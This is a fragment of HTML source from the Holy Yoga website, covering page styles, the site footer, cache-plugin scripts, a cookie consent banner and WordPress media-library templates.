				#live-status-overlay .is-live-now-tag,#live-status-overlay .was-live-tag,#live-status-overlay .will-be-live-tag{border-radius:4px;display:inline-block;padding:2px 6px;position:relative;text-transform:uppercase}
				#live-status-overlay .is-live-now-tag .live-circle-icon,#live-status-overlay .was-live-tag .live-circle-icon,#live-status-overlay .will-be-live-tag .live-circle-icon{border:2px solid #fff;border-radius:8px;float:left;height:8px;margin-right:4px;position:relative;top:6px;width:8px}
				#live-status-overlay .will-be-live-tag{background-color:rgba(134,153,166,.8);margin-right:2px}
				#live-status-overlay .will-be-live-tag .will-be-live-circle{height:10px;top:5px;width:10px}
				#live-status-overlay .is-live-now-tag{background-color:#ff4d4d}
				#live-status-overlay .is-live-now-tag .is-live-circle{background-color:#fff}
				#live-status-overlay .was-live-tag{margin-left:6px}
				#live-status-overlay .was-live-tag .was-live-circle{background-color:#fff;border-radius:6px;display:block;height:6px;margin-right:6px;margin-top:8px;width:6px}
				#live-status-text{color:#e3e8e9;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400}
				#live-status-text div{line-height:1.25!important}
				#live-status-text .live-status-bottom-text{display:inline-block;font-size:14px;margin-top:10px}
				#authorized-buy-options{color:#e3e8e9}
				@media (min-width:480px) {
				#authorized-buy-options.btn_theme-group .column:first-child{padding-left:0}
				}
				#authorized-buy-options.btn_theme-group .column:last-child{float:left}
				#authorized-buy-options .upsell_text{font-size:13px;margin-bottom:0}
				.slido-container{min-height:800px;padding-top:20px;position:relative}
				.slido-container iframe{height:100%;left:0;position:absolute;top:20px;width:100%}
				@media only screen and (max-width:40em) {
				.slido-container{min-height:500px}
				}
				.meta-data-link{color:inherit!important;cursor:pointer}
				.meta-data-link:active,.meta-data-link:hover{color:inherit!important;text-decoration:underline}
				.meta-data-info .meta-data-link:active,.meta-data-info .meta-data-link:hover{color:inherit!important;opacity:inherit;text-decoration:underline}
				.capitalize{text-transform:capitalize}
				.embed #live-status-cover{height:100%}
				.preview-notification{background-color:#e5f7fd;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cg%20fill%3D%22%2300adef%22%3E%3Cpath%20d%3D%22M10%2016a6%206%200%201%201%206-6%206%206%200%200%201-6%206zm0-11a5%205%200%201%200%205%205%205%205%200%200%200-5-5z%22%2F%3E%3Cpath%20d%3D%22M10%209a.5.5%200%200%201%20.5.5v3a.5.5%200%200%201-.5.5.5.5%200%200%201-.5-.5v-3A.5.5%200%200%201%2010%209zM10%207a.5.5%200%200%201%20.5.5.5.5%200%200%201-.5.5.5.5%200%200%201-.5-.5.5.5%200%200%201%20.5-.5z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-repeat:no-repeat;color:#1a2e3b;display:none;font-size:14px;height:40px;line-height:40px;overflow:hidden;padding-left:40px}
				.preview-notification.show{display:block}
			</style>
		

	    </div>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.js"></script>
<style type="text/css">
	.text.text-medium.inverse a.site-primary-color:link {
  color: white !important;
}
</style>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ob2x5eW9nYS5uZXQvZmxvdy9yZWZpbmVtZW50Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '27f8536eac664375c23e268c69c477d461212bb40bb43435b5efc9131ef97eaad73c123eed6af0da2a7ee157f4d094a32ec68e7b00922e0633c081105e793979'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'flow'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ob2x5eW9nYS5uZXQvZmxvdy9yZWZpbmVtZW50Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=27f8536eac664375c23e268c69c477d461212bb40bb43435b5efc9131ef97eaad73c123eed6af0da2a7ee157f4d094a32ec68e7b00922e0633c081105e793979&proxyPurgeOnly=&layout=flow');
        }
    }
</script><footer class="footer-light">
            <div class="footer-top padding-six-tb lg-padding-eight-tb md-padding-50px-tb">
                <div class="container">
                    <div class="row">
                        <!-- start footer column -->
                        <div class="col-12 col-lg-3 col-sm-6 order-sm-1 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
                            <a href="/" title="Holy Yoga" class="footer-logo margin-25px-bottom d-inline-block"><img src="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" data-at2x="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" alt=""></a>
                            <a href="https://maps.app.goo.gl/tkKsukTDYnTxTF6R6" target="_blank" title="See on Google Map"><p>1334 E. Chandler Blvd. Ste 5 #B-71, Phoenix, AZ 85048-6264</p></a>
                            <a href="tel:+18667374659"><p class="margin-30px-bottom">866-737-HOLY</p></a>
                            <p>Office Hours<br/>Monday-Friday 8am-5pm CST</p>
                            <div class="social-icon-style-12">
                                <ul class="extra-small-icon">
                                	<li><a class="text-fast-blue-hover" href=" https://www.facebook.com/holyyogacollective" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogacollective" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                           </ul>
                            </div>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 offset-sm-1 col-sm-5 order-sm-2 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Connect</span>
                            <ul>
                                <li><a href="/suggestion-box/" title="Suggestion Box">Suggestion Box</a></li>
                                <li><a href="/sponsors/" title="Sponsors & Partners">Sponsors & Partners</a></li>
                                <li><a href="/book-a-speaker-trainer/" title="Book a Speaker/Trainer">Book a Speaker/Trainer</a></li>
                                <li><a href="/calendar" title="Calendar">Calendar</a></li>
                                <li><a href="/instructor" title="Instructors">Instructors</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 col-sm-5 offset-sm-1 offset-lg-0 order-sm-4 order-lg-0 xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Information</span>
                            <ul>                           
                                <li><a href="/careers" title="Careers">Careers</a></li>
                                <li><a target="_blank" href="https://knowledge.holyyoga.net/knowledge" title="Support Center">Support Center</a></li>
                                <li><a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
                                <li><a href="/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
                                <li><a href="/contact/" title="Contact Us">Contact Us</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-xl-3 offset-xl-1 col-lg-4 col-sm-6 order-sm-3 order-lg-0 last-paragraph-no-margin">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Subscribe to newsletter</span>
                            <p>Stay in the know with Holy Yoga Connect Newsletter</p>
                           <a href="https://holyyoga.net/newsletter" class="btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small" style="background-color:#7573B5;  background-image: linear-gradient(to right,#7573B5,#00B3B4,#7573B5)">Signup Now</a><br/><br/>
                            <p style="font-size:20px !important">&copy; Copyright 2025, Holy Yoga LLC</p>
                            <p style="font-size:8px !important"><a target="_blank" href="https://turnkeywebsitedesign.com" class=" text-extra-dark-gray font-weight-500">Phoenix Web Design by TurnKey Website Design</a></p>
                        </div>
                        <!-- end footer column -->
                    </div>
                </div>
            </div>
        </footer>

        <!-- end footer -->
        <!-- start scroll to top -->
        <a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-arrow-up"></i></a>
        <!-- end scroll to top -->
      <style type="text/css">
          
td.variation-ProductPaymentPlan {
  display: none !important;
}
dd.variation-ProductPaymentPlan {
  display: none !important;
}
dt.variation-ProductPaymentPlan {
  display: none !important;
}
      </style>
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NewHolyYoga\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
		<script>
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid to show/hide
							var target = jQuery(jQuery(event.currentTarget).data('target'));
							if (target.length > 0) {

								// if it is already visible, hide.
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded');
								} else { // animate the display.
									target.addClass('uo-grid-wrapper--expanded');
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						});

					});
				})(jQuery);
			}

			if (typeof uoViewMoreText === 'undefined') {
				// the namespace is not defined
				var uoViewMoreText = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid.
							var target = jQuery(jQuery(this).data('target'));

							if (target.length > 0) {

								// if target is visible, switch to view less text.
								if (target.is(':visible')) {
									jQuery(this).html(jQuery(this).data('viewless'));
								} else { // otherwise, switch to view more label.
									jQuery(this).html(jQuery(this).data('viewmore'));
								}
							}
						});

					});
				})(jQuery);
			}
		</script>

		<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
<style type="text/css">
    @media only screen and (min-width: 992px) {
  
        .et_pb_text_innertabel tr td {
          min-width: 100px;
        }
    }
</style>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 1 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

